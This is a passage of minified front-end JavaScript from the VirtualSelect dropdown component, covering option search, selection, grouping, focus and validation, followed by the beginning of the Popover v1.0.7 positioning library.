i=0,n=!1,r,t=this.searchValue,u=this.searchGroup,f=this.showOptionsOnlyOnSearch,e=this.isOptionVisible.bind(this);this.hasOptionGroup&&(r=this.getVisibleOptionGroupsMapping(t));this.options.forEach(function(o){if(!o.isCurrentNew){var s;f&&!t?(o.isVisible=!1,s={isVisible:!1,hasExactOption:!1}):s=e({data:o,searchValue:t,hasExactOption:n,visibleOptionGroupsMapping:r,searchGroup:u});s.isVisible&&(i+=1);n||(n=s.hasExactOption)}});this.allowNewOption&&(t&&!n?(this.setNewOption(),i++):this.removeNewOption());this.visibleOptionsCount=i;this.afterSetVisibleOptionsCount()}},{key:"setOptionProp",value:function(n,t,i){this.options[n]&&(this.options[n][t]=i)}},{key:"setOptionsHeight",value:function(){this.$optionsList.style.height=this.optionHeight*this.visibleOptionsCount+"px"}},{key:"setOptionsContainerHeight",value:function(t){var i;t?this.showAsPopup&&(this.optionsCount=this.getOptionsCount(),this.halfOptionsCount=Math.ceil(this.optionsCount/2),i=this.getOptionsHeight(),this.optionsHeight=i):(i=this.optionsHeight,this.keepAlwaysOpen&&(n.setStyle(this.$noOptions,"height",i),n.setStyle(this.$noSearchResults,"height",i)));n.setStyle(this.$optionsContainer,"max-height",i);this.afterSetOptionsContainerHeight(t)}},{key:"setNewOption",value:function(n){var t=n||this.searchValueOriginal.trim(),r,u,i;t&&(r=this.getNewOption(),r?(u=r.index,this.setOptionProp(u,"value",this.secureText(t)),this.setOptionProp(u,"label",this.secureText(t))):(i={value:t,label:t},n?(i.isNew=!0,this.newValues.push(t)):i.isCurrentNew=!0,this.addOption(i)))}},{key:"setSelectedProp",value:function(){var n={};this.selectedValues.forEach(function(t){n[t]=!0});this.options.forEach(function(t){n[t.value]===!0&&(t.isSelected=!0)})}},{key:"setNewOptionsFromValue",value:function(n){if(n){var i=this.setNewOption.bind(this),t={};this.options.forEach(function(n){t[n.value]=!0});n.forEach(function(n){n&&t[n]!==!0&&i(n)})}}},{key:"setDropboxWrapperWidth",value:function(){if(!this.showAsPopup){var t=this.dropboxWidth||"".concat(this.$wrapper.offsetWidth,"px");n.setStyle(this.$dropboxContainer,"max-width",t)}}},{key:"setEleStyles",value:function(){var t=this.maxWidth,i={};t&&(i["max-width"]=t);n.setStyles(this.$ele,i)}},{key:"setDropboxStyles",value:function(){var t=this.dropboxWidth,i={},r={"z-index":this.zIndex};t&&(this.showAsPopup?i["max-width"]=t:r.width=t);n.setStyles(this.$dropboxContainer,r);n.setStyles(this.$dropbox,i)}},{key:"setOptionAttr",value:function(){var t=this.$visibleOptions,i=this.options,r="".concat(this.optionHeight,"px"),u=n.setStyle,f=n.getData,e=n.setData;t&&t.length&&t.forEach(function(n){var t=i[f(n,"index")];u(n,"height",r);e(n,"value",t.value)})}},{key:"setValueTagAttr",value:function(){var t=this.$valueTags;if(t&&t.length){var i=n.getData,r=n.setData,u=this.options;t.forEach(function(n){var t=i(n,"index"),f;typeof t!="undefined"&&(f=u[t],r(n,"value",f.value))})}}},{key:"setScrollTop",value:function(){var i=this.selectedValues,n,t;this.showSelectedOptionsFirst||i.length===0||(n={},i.forEach(function(t){n[t]=!0}),this.options.some(function(i){if(n[i.value])return t=i.visibleIndex,!0}),t&&(this.$optionsContainer.scrollTop=this.optionHeight*t))}},{key:"getVisibleOptions",value:function(){return this.visibleOptions||[]}},{key:"getValue",value:function(){return this.multiple?this.useGroupValue?this.getGroupValue():this.selectedValues:this.selectedValues[0]||""}},{key:"getGroupValue",value:function(){var n=[],t={};return this.options.forEach(function(i){if(i.isSelected){var r=i.value;i.isGroupTitle?r&&(t[i.index]=!0,n.push(r)):t[i.groupIndex]!==!0&&n.push(r)}}),n}},{key:"getInputValue",value:function(n){var t=n;return t&&t.length?this.setValueAsArray&&this.multiple&&(t=JSON.stringify(t)):t=this.emptyValue,t}},{key:"getFirstVisibleOptionIndex",value:function(){return Math.ceil(this.$optionsContainer.scrollTop/this.optionHeight)}},{key:"getVisibleStartIndex",value:function(){var t=this.getFirstVisibleOptionIndex(),n=t-this.halfOptionsCount;return n<0&&(n=0),n}},{key:"getTooltipAttrText",value:function(t){var i=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1,r=arguments.length>2&&arguments[2]!==undefined?arguments[2]:!1,u={"data-tooltip":t||"","data-tooltip-enter-delay":this.tooltipEnterDelay,"data-tooltip-z-index":this.zIndex,"data-tooltip-font-size":this.tooltipFontSize,"data-tooltip-alignment":this.tooltipAlignment,"data-tooltip-max-width":this.tooltipMaxWidth,"data-tooltip-ellipsis-only":i,"data-tooltip-allow-html":r};return n.getAttributesText(u)}},{key:"getOptionObj",value:function(n){if(n){var i=t.getString,r=this.secureText.bind(this);return{index:n.index,value:r(i(n.value)),label:r(i(n.label)),description:r(i(n.description)),alias:this.getAlias(n.alias),isCurrentNew:n.isCurrentNew||!1,isNew:n.isNew||!1,isVisible:!0}}}},{key:"getNewOption",value:function(){var n=this.options[this.lastOptionIndex];if(n&&n.isCurrentNew)return n}},{key:"getOptionIndex",value:function(n){var t;return this.options.some(function(i){if(i.value==n)return t=i.index,!0}),t}},{key:"getNewValue",value:function(){var t={},n;return this.newValues.forEach(function(n){t[n]=!0}),n=this.selectedValues.filter(function(n){return t[n]===!0}),this.multiple?n:n[0]}},{key:"getAlias",value:function(n){var t=n;return t&&(t=Array.isArray(t)?t.join(","):t.toString().trim(),t=t.toLowerCase()),t||""}},{key:"getDisplayValue",value:function(){var n=[];return this.options.forEach(function(t){t.isSelected&&n.push(t.label)}),this.multiple?n:n[0]||""}},{key:"getSelectedOptions",value:function(){var i=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},r=i.fullDetails,u=r===void 0?!1:r,f=i.keepSelectionOrder,e=f===void 0?!1:f,o=this.valueKey,s=this.labelKey,h=this.selectedValues,n=[],t;return this.options.forEach(function(t){if(t.isSelected&&!t.isGroupTitle)if(u)n.push(t);else{var i,r=(i={},y(i,o,t.value),y(i,s,t.label),i);t.isNew&&(r.isNew=!0);t.customData&&(r.customData=t.customData);n.push(r)}}),e&&(t={},h.forEach(function(n,i){t[n]=i}),n.sort(function(n,i){return t[n.value]-t[i.value]})),this.multiple||u?n:n[0]}},{key:"getVisibleOptionGroupsMapping",value:function(n){var t=this.options,i={},r=this.isOptionVisible.bind(this);return t=this.structureOptionGroup(t),t.forEach(function(t){i[t.index]=t.options.some(function(t){return r({data:t,searchValue:n}).isVisible})}),i}},{key:"getOptionsCount",value:function(n){if(this.showAsPopup){var t=window.innerHeight*80/100-ti;this.hasSearchContainer&&(t-=ii);n=Math.floor(t/this.optionHeight)}else n=parseInt(n);return n}},{key:"getOptionsHeight",value:function(){return this.optionsCount*this.optionHeight+"px"}},{key:"getSibling",value:function(t,i){var r=i==="next"?"nextElementSibling":"previousElementSibling";do t&&(t=t[r]);while(n.hasClass(t,"disabled")||n.hasClass(t,"group-title"));return t}},{key:"getUniqueId",value:function(){var n=t.getRandomInt(1e4),i=document.querySelector("#vscomp-ele-wrapper-".concat(n));return i?this.getUniqueId():n}},{key:"initDropboxPopover",value:function(){var n={ele:this.$ele,target:this.$dropboxContainer,position:this.position,zIndex:this.zIndex,margin:4,transitionDistance:30,hideArrowIcon:!0,disableManualAction:!0,disableUpdatePosition:!this.hasDropboxWrapper,afterShow:this.afterShowPopper.bind(this),afterHide:this.afterHidePopper.bind(this)};this.dropboxPopover=new PopoverComponent(n)}},{key:"openDropbox",value:function(t){this.isSilentOpen=t;t?n.setStyle(this.$dropboxContainer,"display","inline-flex"):(n.dispatchEvent(this.$ele,"beforeOpen"),n.setAria(this.$wrapper,"expanded",!0));this.setDropboxWrapperWidth();n.removeClass(this.$allWrappers,"closed");this.dropboxPopover&&!t?this.dropboxPopover.show():this.afterShowPopper()}},{key:"afterShowPopper",value:function(){var t=this.isSilentOpen;this.isSilentOpen=!1;t||(this.moveSelectedOptionsFirst(),this.setScrollTop(),n.addClass(this.$allWrappers,"focused"),this.showAsPopup?(n.addClass(this.$body,"vscomp-popup-active"),this.isPopupActive=!0):this.focusSearchInput(),n.dispatchEvent(this.$ele,"afterOpen"))}},{key:"closeDropbox",value:function(t){if(this.isSilentClose=t,this.keepAlwaysOpen){this.removeOptionFocus();return}t?n.setStyle(this.$dropboxContainer,"display",""):(n.dispatchEvent(this.$ele,"beforeClose"),n.setAria(this.$wrapper,"expanded",!1),n.setAria(this.$wrapper,"activedescendant",""));this.dropboxPopover&&!t?this.dropboxPopover.hide():this.afterHidePopper()}},{key:"afterHidePopper",value:function(){var t=this.isSilentClose;this.isSilentClose=!1;n.removeClass(this.$allWrappers,"focused");this.removeOptionFocus();t||this.isPopupActive&&(n.removeClass(this.$body,"vscomp-popup-active"),this.isPopupActive=!1);n.addClass(this.$allWrappers,"closed");t||n.dispatchEvent(this.$ele,"afterClose")}},{key:"moveSelectedOptionsFirst",value:function(){this.showSelectedOptionsFirst&&(this.setSortedOptions(),this.$optionsContainer.scrollTop&&this.selectedValues.length?this.scrollToTop():this.setVisibleOptions())}},{key:"toggleDropbox",value:function(){this.isOpened()?this.closeDropbox():this.openDropbox()}},{key:"updatePosition",value:function(){this.dropboxPopover&&this.$ele.updatePosition()}},{key:"isOpened",value:function(){return!n.hasClass(this.$wrapper,"closed")}},{key:"focusSearchInput",value:function(){var n=this.$searchInput;n&&n.focus()}},{key:"focusOption",value:function(){var r=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},e=r.direction,u=r.$option,o=r.focusFirst,i=this.$dropboxContainer.querySelector(".vscomp-option.focused"),t,f;u?t=u:!i||o?(f=this.getFirstVisibleOptionIndex(),t=this.$dropboxContainer.querySelector('.vscomp-option[data-visible-index="'.concat(f,'"]')),(n.hasClass(t,"disabled")||n.hasClass(t,"group-title"))&&(t=this.getSibling(t,"next"))):t=this.getSibling(i,e);t&&t!==i&&(i&&this.toggleOptionFocusedState(i,!1),this.toggleOptionFocusedState(t,!0),this.toggleFocusedProp(n.getData(t,"index"),!0),this.moveFocusedOptionToView(t))}},{key:"moveFocusedOptionToView",value:function(t){if(t||(t=this.$dropboxContainer.querySelector(".vscomp-option.focused")),t){var i,r=this.$optionsContainer.getBoundingClientRect(),u=t.getBoundingClientRect(),o=r.top,s=r.bottom,h=r.height,c=u.top,l=u.bottom,a=u.height,f=t.offsetTop,e=n.getData(this.$options,"top","number");o>c?i=f+e:s<l&&(i=f-h+a+e);i!==undefined&&(this.$optionsContainer.scrollTop=i)}}},{key:"removeOptionFocus",value:function(){var n=this.$dropboxContainer.querySelector(".vscomp-option.focused");n&&(this.toggleOptionFocusedState(n,!1),this.toggleFocusedProp(null))}},{key:"selectOption",value:function(i){var c=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{},s=c.event,u,o;if(i){if(u=!n.hasClass(i,"selected"),u){if(this.multiple&&this.isMaxValuesSelected)return}else if(!this.multiple){this.closeDropbox();return}var r=this.selectedValues,f=n.getData(i,"value"),e=n.getData(i,"index","number"),h=!1,l=this.lastSelectedOptionIndex;this.lastSelectedOptionIndex=null;this.toggleSelectedProp(e,u);u?(this.multiple?(r.push(f),this.toggleAllOptionsClass(),this.toggleGroupOptionsParent(i),s&&s.shiftKey&&(h=!0)):(r.length&&this.toggleSelectedProp(this.getOptionIndex(r[0]),!1),r=[f],o=this.$dropboxContainer.querySelector(".vscomp-option.selected"),o&&this.toggleOptionSelectedState(o,!1),this.closeDropbox()),this.lastSelectedOptionIndex=e,this.toggleOptionSelectedState(i)):this.multiple&&(this.toggleOptionSelectedState(i),t.removeItemFromArray(r,f),this.toggleAllOptionsClass(!1),this.toggleGroupOptionsParent(i,!1));n.hasClass(i,"current-new")&&this.beforeSelectNewValue();this.setValue(r);h&&this.selectRangeOptions(l,e)}}},{key:"selectFocusedOption",value:function(){this.selectOption(this.$dropboxContainer.querySelector(".vscomp-option.focused"))}},{key:"selectRangeOptions",value:function(n,t){var o=this,e;if(typeof n=="number"&&!this.maxValues){var f=this.selectedValues,s=this.hasOptionGroup,i={},r,u;n<t?(r=n,u=t):(r=t,u=n);this.options.forEach(function(n){var t,e;n.isDisabled||n.isGroupTitle||!n.isVisible||n.isSelected||(t=n.index,t>r&&t<u&&(s&&(e=n.groupIndex,typeof e=="number"&&(i[e]=!0)),n.isSelected=!0,f.push(n.value)))});this.toggleAllOptionsClass();this.setValue(f);i=Object.keys(i);i.length&&(e=this.toggleGroupTitleProp.bind(this),i.forEach(function(n){e(parseInt(n))}));setTimeout(function(){o.renderOptions()},0)}}},{key:"toggleAllOptions",value:function(t){if(this.multiple&&!this.disableSelectAll){typeof t!="boolean"&&(t=!n.hasClass(this.$toggleAllCheckbox,"checked"));var i=[],r=this.selectAllOnlyVisible;this.options.forEach(function(n){n.isDisabled||n.isCurrentNew||(t&&(!r||n.isVisible)?(n.isSelected=!0,n.isGroupTitle||i.push(n.value)):n.isSelected=!1)});this.toggleAllOptionsClass(t);this.setValue(i);this.renderOptions()}}},{key:"toggleAllOptionsClass",value:function(t){if(this.multiple){var i=typeof t=="boolean";i||(t=this.isAllOptionsSelected());n.toggleClass(this.$toggleAllCheckbox,"checked",t);this.isAllSelected=this.selectAllOnlyVisible&&i?this.isAllOptionsSelected():t}}},{key:"isAllOptionsSelected",value:function(){var n=!1;return this.options.length&&this.selectedValues.length&&(n=!this.options.some(function(n){return!n.isSelected&&!n.isDisabled&&!n.isGroupTitle})),n}},{key:"isAllGroupOptionsSelected",value:function(n){var t=!1;return this.options.length&&(t=!this.options.some(function(t){return!t.isSelected&&!t.isDisabled&&!t.isGroupTitle&&t.groupIndex===n})),t}},{key:"toggleGroupOptionsParent",value:function(t,i){if(this.hasOptionGroup&&!this.disableOptionGroupCheckbox&&t){var r=n.getData(t,"groupIndex","number"),u=this.$options.querySelector('.vscomp-option[data-index="'.concat(r,'"]')),f=typeof i=="boolean"?i:this.isAllGroupOptionsSelected(r);this.toggleGroupTitleCheckbox(u,f)}}},{key:"toggleGroupTitleProp",value:function(n,t){var i=typeof t=="boolean"?t:this.isAllGroupOptionsSelected(n);this.toggleSelectedProp(n,i)}},{key:"toggleGroupOptions",value:function(i,r){var e=this;if(this.hasOptionGroup&&!this.disableOptionGroupCheckbox&&i){var o=n.getData(i,"index","number"),u=this.selectedValues,s=this.selectAllOnlyVisible,f={},h=t.removeItemFromArray;u.forEach(function(n){f[n]=!0});this.options.forEach(function(n){if(!n.isDisabled&&n.groupIndex===o){var t=n.value;r&&(!s||n.isVisible)?(n.isSelected=!0,f[t]||u.push(t)):(n.isSelected=!1,f[t]&&h(u,t))}});this.toggleAllOptionsClass(r?null:!1);this.setValue(u);setTimeout(function(){e.renderOptions()},0)}}},{key:"toggleGroupTitleCheckbox",value:function(t,i){if(t){var r=n.getData(t,"index","number");this.toggleSelectedProp(r,i);this.toggleOptionSelectedState(t,i)}}},{key:"toggleFocusedProp",value:function(n){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1;this.focusedOptionIndex&&this.setOptionProp(this.focusedOptionIndex,"isFocused",!1);this.setOptionProp(n,"isFocused",t);this.focusedOptionIndex=n}},{key:"toggleSelectedProp",value:function(n){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1;this.setOptionProp(n,"isSelected",t)}},{key:"scrollToTop",value:function(){var n=!this.isOpened(),t;n&&this.openDropbox(!0);t=this.$optionsContainer.scrollTop;t>0&&(this.$optionsContainer.scrollTop=0);n&&this.closeDropbox(!0)}},{key:"reset",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:!1;this.options.forEach(function(n){n.isSelected=!1});this.beforeValueSet(!0);this.setValue(null,{disableValidation:t});this.afterValueSet();t&&n.removeClass(this.$allWrappers,"has-error");n.dispatchEvent(this.$ele,"reset")}},{key:"addOption",value:function(n,t){if(n){this.lastOptionIndex++;n.index=this.lastOptionIndex;var i=this.getOptionObj(n);this.options.push(i);this.sortedOptions.push(i);t&&(this.visibleOptionsCount++,this.afterSetOptions())}}},{key:"removeOption",value:function(n){(n||n==0)&&(this.options.splice(n,1),this.lastOptionIndex--)}},{key:"removeNewOption",value:function(){var n=this.getNewOption();n&&this.removeOption(n.index)}},{key:"sortOptions",value:function(n){return n.sort(function(n,t){var i=n.isSelected||n.isAnySelected,r=t.isSelected||t.isAnySelected;return i||r?i&&(!r||n.index<t.index)?-1:1:0})}},{key:"sortOptionsGroup",value:function(n){var t=this.sortOptions.bind(this);return n=this.structureOptionGroup(n),n.forEach(function(n){var i=n.options;n.isAnySelected=i.some(function(n){return n.isSelected});n.isAnySelected&&t(i)}),t(n),this.destructureOptionGroup(n)}},{key:"isOptionVisible",value:function(n){var i=n.data,r=n.searchValue,u=n.hasExactOption,s=n.visibleOptionGroupsMapping,h=n.searchGroup,c=i.value.toLowerCase(),f=i.label.toLowerCase(),e=i.description,o=i.alias,t=f.indexOf(r)!==-1;return i.isGroupTitle&&(h&&t||(t=s[i.index])),o&&!t&&(t=o.indexOf(r)!==-1),e&&!t&&(t=e.toLowerCase().indexOf(r)!==-1),i.isVisible=t,u||(u=f===r||c===r),{isVisible:t,hasExactOption:u}}},{key:"structureOptionGroup",value:function(n){var t=[],i={};return n.forEach(function(n){if(n.isGroupTitle){var r=[];n.options=r;i[n.index]=r;t.push(n)}}),n.forEach(function(n){n.isGroupOption&&i[n.groupIndex].push(n)}),t}},{key:"destructureOptionGroup",value:function(n){var t=[];return n.forEach(function(n){t.push(n);t=t.concat(n.options)}),t}},{key:"serverSearch",value:function(){n.removeClass(this.$allWrappers,"has-no-search-results");n.addClass(this.$allWrappers,"server-searching");this.setSelectedOptions();this.onServerSearch(this.searchValue,this)}},{key:"removeValue",value:function(i){var r=this.selectedValues,u=n.getData(i,"value");t.removeItemFromArray(r,u);this.setValueMethod(r)}},{key:"focus",value:function(){this.$wrapper.focus()}},{key:"enable",value:function(){this.$ele.disabled=!1;this.$ele.removeAttribute("disabled");this.$hiddenInput.removeAttribute("disabled");n.setAria(this.$wrapper,"disabled",!1)}},{key:"disable",value:function(){this.$ele.disabled=!0;this.$ele.setAttribute("disabled","");this.$hiddenInput.setAttribute("disabled","");n.setAria(this.$wrapper,"disabled",!0)}},{key:"validate",value:function(){if(this.disableValidation)return!0;var i=!1;return this.required&&t.isEmpty(this.selectedValues)&&(i=!0),n.toggleClass(this.$allWrappers,"has-error",i),!i}},{key:"destroy",value:function(){var t=this.$ele;t.virtualSelect=undefined;t.value=undefined;t.innerHTML="";this.hasDropboxWrapper&&(this.$dropboxWrapper.remove(),this.mutationObserver.disconnect());n.removeClass(t,"vscomp-ele")}},{key:"createSecureTextElements",value:function(){this.$secureDiv=document.createElement("div");this.$secureText=document.createTextNode("");this.$secureDiv.appendChild(this.$secureText)}},{key:"secureText",value:function(n){return!n||!this.enableSecureText?n:(this.$secureText.nodeValue=n,this.$secureDiv.innerHTML)}},{key:"toggleRequired",value:function(n){this.required=t.convertToBoolean(n);this.$ele.required=this.required}},{key:"toggleOptionSelectedState",value:function(t,i){var r=i;typeof r=="undefined"&&(r=!n.hasClass(t,"selected"));n.toggleClass(t,"selected",r);n.setAria(t,"selected",r)}},{key:"toggleOptionFocusedState",value:function(t,i){t&&(n.toggleClass(t,"focused",i),i&&n.setAria(this.$wrapper,"activedescendant",t.id))}}],[{key:"init",value:function(n){var t=n.ele,u,f,i;if(t){if(u=!1,typeof t=="string"){if(t=document.querySelectorAll(t),f=t.length,f===0)return;f===1&&(u=!0)}return(t.length===undefined||t.forEach===undefined)&&(t=[t],u=!0),i=[],t.forEach(function(t){if(t.virtualSelect){i.push(t.virtualSelect);return}n.ele=t;t.tagName==="SELECT"&&r.setPropsFromSelect(n);i.push(new r(n))}),u?i[0]:i}}},{key:"getAttrProps",value:function(){var i=n.convertPropToDataAttr,t={};return ui.forEach(function(n){t[n]=n}),fi.forEach(function(n){t[i(n)]=n}),t}},{key:"setPropsFromSelect",value:function(t){var i=t.ele,f=[],e=[],o=function o(n){var t=[],i=Array.from(n.children);return i.forEach(function(n){var r=n.value,i={value:r};n.tagName==="OPTGROUP"?(i.label=n.getAttribute("label"),i.options=o(n)):i.label=n.innerHTML;t.push(i);n.disabled&&f.push(r);n.selected&&e.push(r)}),t},s=o(i),r=document.createElement("div");n.setAttrFromEle(i,r,Object.keys(u),w);i.parentNode.insertBefore(r,i);i.remove();t.ele=r;t.options=s;t.disabledOptions=f;t.selectedValue=e}},{key:"onFormReset",value:function(n){var t=n.target.closest("form");t&&t.querySelectorAll(".vscomp-ele-wrapper").forEach(function(n){n.parentElement.virtualSelect.reset(!0)})}},{key:"onFormSubmit",value:function(n){r.validate($(n.target).closest("form")[0])||n.preventDefault()}},{key:"validate",value:function(n){if(!n)return!0;var t=!1;return n.querySelectorAll(".vscomp-ele-wrapper").forEach(function(n){var i=n.parentElement.virtualSelect.validate();t||i||(t=!0)}),!t}},{key:"reset",value:function(){this.virtualSelect.reset()}},{key:"setValueMethod",value:function(){var n;(n=this.virtualSelect).setValueMethod.apply(n,arguments)}},{key:"setPartLoadedMethod",value:function(){var n;(n=this.virtualSelect).setPartLoadedMethod.apply(n,arguments)}},{key:"setOptionsMethod",value:function(){var n;(n=this.virtualSelect).setOptionsMethod.apply(n,arguments)}},{key:"setDisabledOptionsMethod",value:function(){var n;(n=this.virtualSelect).setDisabledOptionsMethod.apply(n,arguments)}},{key:"toggleSelectAll",value:function(n){this.virtualSelect.toggleAllOptions(n)}},{key:"isAllSelected",value:function(){return this.virtualSelect.isAllSelected}},{key:"addOptionMethod",value:function(n){this.virtualSelect.addOption(n,!0)}},{key:"getNewValueMethod",value:function(){return this.virtualSelect.getNewValue()}},{key:"getDisplayValueMethod",value:function(){return this.virtualSelect.getDisplayValue()}},{key:"getSelectedOptionsMethod",value:function(n){return this.virtualSelect.getSelectedOptions(n)}},{key:"openMethod",value:function(){return this.virtualSelect.openDropbox()}},{key:"closeMethod",value:function(){return this.virtualSelect.closeDropbox()}},{key:"focusMethod",value:function(){return this.virtualSelect.focus()}},{key:"enableMethod",value:function(){return this.virtualSelect.enable()}},{key:"disableMethod",value:function(){return this.virtualSelect.disable()}},{key:"destroyMethod",value:function(){return this.virtualSelect.destroy()}},{key:"validateMethod",value:function(){return this.virtualSelect.validate()}},{key:"toggleRequiredMethod",value:function(n){return this.virtualSelect.toggleRequired(n)}},{key:"onResizeMethod",value:function(){document.querySelectorAll(".vscomp-ele-wrapper").forEach(function(n){n.parentElement.virtualSelect.onResize()})}}]),r}(),u;document.addEventListener("reset",r.onFormReset);document.addEventListener("submit",r.onFormSubmit);window.addEventListener("resize",r.onResizeMethod);u=r.getAttrProps();window.VirtualSelect=r;typeof NodeList!="undefined"&&NodeList.prototype&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach)}();!function(){
/*!
 * Popover v1.0.7
 * https://sa-si-dev.github.io/popover
 * Licensed under MIT (https://github.com/sa-si-dev/popover/blob/master/LICENSE)
 */
!function(){"use strict";function i(n){return function(n){if(Array.isArray(n))return t(n)}(n)||function(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}(n)||function(n,i){if(n){if("string"==typeof n)return t(n,i);var r=Object.prototype.toString.call(n).slice(8,-1);return"Object"===r&&n.constructor&&(r=n.constructor.name),"Map"===r||"Set"===r?Array.from(n):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?t(n,i):void 0}}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}()}function t(n,t){(null==t||t>n.length)&&(t=n.length);for(var i=0,r=new Array(t);i<t;i++)r[i]=n[i];return r}function r(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function u(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}var n=function(){function n(){!function(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}(this,n)}var t,u;return t=n,(u=[{key:"addClass",value:function(t,r){t&&(r=r.split(" "),n.getElements(t).forEach(function(n){var t;(t=n.classList).add.apply(t,i(r))}))}},{key:"removeClass",value:function(t,r){t&&(r=r.split(" "),n.getElements(t).forEach(function(n){var t;(t=n.classList).remove.apply(t,i(r))}))}},{key:"getElements",value:function(n){if(n)return void 0===n.forEach&&(n=[n]),n}},{key:"getMoreVisibleSides",value:function(n){if(!n)return{};var t=n.getBoundingClientRect(),u=window.innerWidth,f=window.innerHeight,i=t.left,r=t.top;return{horizontal:i>u-i-t.width?"left":"right",vertical:r>f-r-t.height?"top":"bottom"}}},{key:"getAbsoluteCoords",value:function(n){if(n){var t=n.getBoundingClientRect(),i=window.pageXOffset,r=window.pageYOffset;return{width:t.width,height:t.height,top:t.top+r,right:t.right+i,bottom:t.bottom+r,left:t.left+i}}}},{key:"getCoords",value:function(n){return n?n.getBoundingClientRect():{}}},{key:"getData",value:function(n,t,i){if(n){var r=n?n.dataset[t]:"";return"number"===i?r=parseFloat(r)||0:"true"===r?r=!0:"false"===r&&(r=!1),r}}},{key:"setData",value:function(n,t,i){n&&(n.dataset[t]=i)}},{key:"setStyle",value:function(n,t,i){n&&(n.style[t]=i)}},{key:"show",value:function(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"block";n.setStyle(t,"display",i)}},{key:"hide",value:function(t){n.setStyle(t,"display","none")}},{key:"getHideableParent",value:function(n){for(var r,i,t=n.parentElement;t;){if(i=getComputedStyle(t).overflow,-1!==i.indexOf("scroll")||-1!==i.indexOf("auto")){r=t;break}t=t.parentElement}return r}}])&&r(t,u),n}(),f=["top","bottom","left","right"].map(function(n){return"position-".concat(n)}),e={top:"rotate(180deg)",left:"rotate(90deg)",right:"rotate(-90deg)"},o=function(){function t(n){!function(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}(this,t);try{this.setProps(n);this.init()}catch(t){console.warn("Couldn't initiate popper");console.error(t)}}var i,r;return i=t,(r=[{key:"init",value:function(){var t=this.$popperEle;t&&this.$triggerEle&&(n.setStyle(t,"zIndex",this.zIndex),this.setPosition())}},{key:"setProps",value:function(n){var t=(n=this.setDefaultProps(n)).position?n.position.toLowerCase():"auto",i;(this.$popperEle=n.$popperEle,this.$triggerEle=n.$triggerEle,this.$arrowEle=n.$arrowEle,this.margin=parseFloat(n.margin),this.offset=parseFloat(n.offset),this.enterDelay=parseFloat(n.enterDelay),this.exitDelay=parseFloat(n.exitDelay),this.showDuration=parseFloat(n.showDuration),this.hideDuration=parseFloat(n.hideDuration),this.transitionDistance=parseFloat(n.transitionDistance),this.zIndex=parseFloat(n.zIndex),this.afterShowCallback=n.afterShow,this.afterHideCallback=n.afterHide,this.hasArrow=!!this.$arrowEle,-1!==t.indexOf(" "))?(i=t.split(" "),this.position=i[0],this.secondaryPosition=i[1]):this.position=t}},{key:"setDefaultProps",value:function(n){return Object.assign({position:"auto",margin:8,offset:5,enterDelay:0,exitDelay:0,showDuration:300,hideDuration:200,transitionDistance:10,zIndex:1},n)}},{key:"setPosition",value:function(){var lt,at,vt,kt;n.show(this.$popperEle,"inline-flex");var c,l,o,dt=window.innerWidth,gt=window.innerHeight,a=n.getAbsoluteCoords(this.$popperEle),v=n.getAbsoluteCoords(this.$triggerEle),s=a.width,h=a.height,y=a.top,ni=a.right,ti=a.bottom,p=a.left,tt=v.width,it=v.height,rt=v.top,yt=v.right,pt=v.bottom,ut=v.left,ht=rt-y,ct=ut-p,i=ct,r=ht,t=this.position,w=this.secondaryPosition,wt=tt/2-s/2,bt=it/2-h/2,ft=this.margin,et=this.transitionDistance,b=window.scrollY-y,ot=gt+b,k=window.scrollX-p,st=dt+k,d=this.offset;if(d&&(b+=d,ot-=d,k+=d,st-=d),"auto"===t&&(t=n.getMoreVisibleSides(this.$triggerEle).vertical),lt={top:{top:r-h-ft,left:i+wt},bottom:{top:r+it+ft,left:i+wt},right:{top:r+bt,left:i+tt+ft},left:{top:r+bt,left:i-s-ft}},at=lt[t],(r=at.top,i=at.left,w&&("top"===w?r=ht:"bottom"===w?r=ht+it-h:"left"===w?i=ct:"right"===w&&(i=ct+tt-s)),i<k?"left"===t?o="right":i=k+p>yt?yt-p:k:i+s>st&&("right"===t?o="left":i=st+p<ut?ut-ni:st-s),r<b?"top"===t?o="bottom":r=b+y>pt?pt-y:b:r+h>ot&&("bottom"===t?o="top":r=ot+y<rt?rt-ti:ot-h),o)&&(vt=lt[o],"top"===(t=o)||"bottom"===t?r=vt.top:"left"!==t&&"right"!==t||(i=vt.left)),"top"===t?(c=r+et,l=i):"right"===t?(c=r,l=i-et):"left"===t?(c=r,l=i+et):(c=r-et,l=i),kt="translate3d(".concat(l,"px, ").concat(c,"px, 0)"),n.setStyle(this.$popperEle,"transform",kt),n.setData(this.$popperEle,"fromLeft",l),n.setData(this.$popperEle,"fromTop",c),n.setData(this.$popperEle,"top",r),n.setData(this.$popperEle,"left",i),n.removeClass(this.$popperEle,f.join(" ")),n.addClass(this.$popperEle,"position-".concat(t)),this.hasArrow){var g=0,nt=0,ii=i+p,ri=r+y,u=this.$arrowEle.offsetWidth/2,ui=e[t]||"";"top"===t||"bottom"===t?(g=tt/2+ut-ii)<u?g=u:g>s-u&&(g=s-u):"left"!==t&&"right"!==t||((nt=it/2+rt-ri)<u?nt=u:nt>h-u&&(nt=h-u));n.setStyle(this.$arrowEle,"transform","translate3d(".concat(g,"px, ").concat(nt,"px, 0) 